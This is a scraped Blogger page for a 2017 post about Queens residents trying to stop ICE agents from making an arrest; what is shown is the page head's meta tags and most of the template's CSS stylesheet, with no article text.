

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html
body_size: 46342
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/7772393439973280702/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png' rel='image_src'/>
<meta content='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest' name='description'/>
<meta content='http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html' property='og:url'/>
<meta content='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' property='og:title'/>
<meta content='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/w1200-h630-p-k-no-nu/Screen+Shot+2017-05-31+at+3.21.27+PM.png' property='og:image'/>
<title>
VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png' property='og:image'/>
<meta content='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png' name='twitter:image'/>
<meta content='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' name='twitter:title'/>
<meta content='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
